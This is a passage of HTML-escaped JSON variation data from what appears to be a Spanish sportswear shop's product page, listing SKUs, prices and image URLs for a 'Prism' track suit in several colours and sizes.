500w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 416px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-324x1166.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:1166,&quot;src_w&quot;:416,&quot;src_h&quot;:1498,&quot;thumb_srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-324x1166.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-83x300.jpg 83w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-427x1536.jpg 427w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-416x1498.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7.jpg 500w&quot;,&quot;thumb_sizes&quot;:&quot;(max-width: 324px) 100vw, 324px&quot;},&quot;image_id&quot;:8164,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7880-61140&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8141,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;140&quot;,&quot;attribute_pa_color&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:84.99,&quot;display_regular_price&quot;:84.99,&quot;image&quot;:{&quot;title&quot;:&quot;top-ten-track-suite-prism-black-7880-left_2_7_1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1.jpg&quot;,&quot;alt&quot;:&quot;top-ten-track-suite-prism-black-7880-left_2_7_1&quot;,&quot;src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-416x1359.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-416x1359.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-92x300.jpg 92w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-313x1024.jpg 313w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-470x1536.jpg 470w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-324x1058.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1.jpg 551w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 416px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1.jpg&quot;,&quot;full_src_w&quot;:551,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-324x1058.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:1058,&quot;src_w&quot;:416,&quot;src_h&quot;:1359,&quot;thumb_srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-324x1058.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-92x300.jpg 92w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-470x1536.jpg 470w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-416x1359.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1.jpg 551w&quot;,&quot;thumb_sizes&quot;:&quot;(max-width: 324px) 100vw, 324px&quot;},&quot;image_id&quot;:8168,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7880-91140&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8142,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;140&quot;,&quot;attribute_pa_color&quot;:&quot;rojo&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:84.99,&quot;display_regular_price&quot;:84.99,&quot;image&quot;:{&quot;title&quot;:&quot;top-ten-track-suite-prism-red-7880-left_7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7.jpg&quot;,&quot;alt&quot;:&quot;top-ten-track-suite-prism-red-7880-left_7&quot;,&quot;src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-416x1516.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-416x1516.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-82x300.jpg 82w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-281x1024.jpg 281w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-324x1181.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7.jpg 494w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 416px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7.jpg&quot;,&quot;full_src_w&quot;:494,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-324x1181.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:1181,&quot;src_w&quot;:416,&quot;src_h&quot;:1516,&quot;thumb_srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-324x1181.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-82x300.jpg 82w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-281x1024.jpg 281w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-416x1516.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7.jpg 494w&quot;,&quot;thumb_sizes&quot;:&quot;(max-width: 324px) 100vw, 324px&quot;},&quot;image_id&quot;:8172,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7880-41140&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8143,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;152cm&quot;,&quot;attribute_pa_color&quot;:&quot;azul&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:84.99,&quot;display_regular_price&quot;:84.99,&quot;image&quot;:{&quot;title&quot;:&quot;top-ten-track-suite-prism-blue-7880-left_7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7.jpg&quot;,&quot;alt&quot;:&quot;top-ten-track-suite-prism-blue-7880-left_7&quot;,&quot;src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-416x1498.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-416x1498.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-83x300.jpg 83w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-284x1024.jpg 284w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-324x1166.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7.jpg 500w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 416px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-324x1166.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:1166,&quot;src_w&quot;:416,&quot;src_h&quot;:1498,&quot;thumb_srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-324x1166.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-83x300.jpg 83w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-427x1536.jpg 427w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-416x1498.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7.jpg 500w&quot;,&quot;thumb_sizes&quot;:&quot;(max-width: 324px) 100vw, 324px&quot;},&quot;image_id&quot;:8164,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7880-61152&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8144,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;152cm&quot;,&quot;attribute_pa_color&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:84.99,&quot;display_regular_price&quot;:84.99,&quot;image&quot;:{&quot;title&quot;:&quot;top-ten-track-suite-prism-black-7880-left_2_7_1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1.jpg&quot;,&quot;alt&quot;:&quot;top-ten-track-suite-prism-black-7880-left_2_7_1&quot;,&quot;src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-416x1359.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-416x1359.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-92x300.jpg 92w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-313x1024.jpg 313w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-470x1536.jpg 470w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-324x1058.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1.jpg 551w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 416px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1.jpg&quot;,&quot;full_src_w&quot;:551,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-324x1058.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:1058,&quot;src_w&quot;:416,&quot;src_h&quot;:1359,&quot;thumb_srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-324x1058.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-92x300.jpg 92w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-470x1536.jpg 470w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-416x1359.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1.jpg 551w&quot;,&quot;thumb_sizes&quot;:&quot;(max-width: 324px) 100vw, 324px&quot;},&quot;image_id&quot;:8168,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7880-91152&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8145,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;152cm&quot;,&quot;attribute_pa_color&quot;:&quot;rojo&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:84.99,&quot;display_regular_price&quot;:84.99,&quot;image&quot;:{&quot;title&quot;:&quot;top-ten-track-suite-prism-red-7880-left_7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7.jpg&quot;,&quot;alt&quot;:&quot;top-ten-track-suite-prism-red-7880-left_7&quot;,&quot;src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-416x1516.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-416x1516.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-82x300.jpg 82w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-281x1024.jpg 281w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-324x1181.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7.jpg 494w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 416px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7.jpg&quot;,&quot;full_src_w&quot;:494,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-324x1181.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:1181,&quot;src_w&quot;:416,&quot;src_h&quot;:1516,&quot;thumb_srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-324x1181.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-82x300.jpg 82w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-281x1024.jpg 281w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-416x1516.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7.jpg 494w&quot;,&quot;thumb_sizes&quot;:&quot;(max-width: 324px) 100vw, 324px&quot;},&quot;image_id&quot;:8172,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7880-41152&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8146,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;s&quot;,&quot;attribute_pa_color&quot;:&quot;azul&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:84.99,&quot;display_regular_price&quot;:84.99,&quot;image&quot;:{&quot;title&quot;:&quot;top-ten-track-suite-prism-blue-7880-left_7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7.jpg&quot;,&quot;alt&quot;:&quot;top-ten-track-suite-prism-blue-7880-left_7&quot;,&quot;src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-416x1498.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-416x1498.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-83x300.jpg 83w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-284x1024.jpg 284w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-324x1166.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7.jpg 500w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 416px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-324x1166.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:1166,&quot;src_w&quot;:416,&quot;src_h&quot;:1498,&quot;thumb_srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-324x1166.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-83x300.jpg 83w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-427x1536.jpg 427w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-416x1498.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7.jpg 500w&quot;,&quot;thumb_sizes&quot;:&quot;(max-width: 324px) 100vw, 324px&quot;},&quot;image_id&quot;:8164,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7880-61160&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8147,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;s&quot;,&quot;attribute_pa_color&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:84.99,&quot;display_regular_price&quot;:84.99,&quot;image&quot;:{&quot;title&quot;:&quot;top-ten-track-suite-prism-black-7880-left_2_7_1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1.jpg&quot;,&quot;alt&quot;:&quot;top-ten-track-suite-prism-black-7880-left_2_7_1&quot;,&quot;src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-416x1359.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-416x1359.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-92x300.jpg 92w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-313x1024.jpg 313w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-470x1536.jpg 470w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-324x1058.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1.jpg 551w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 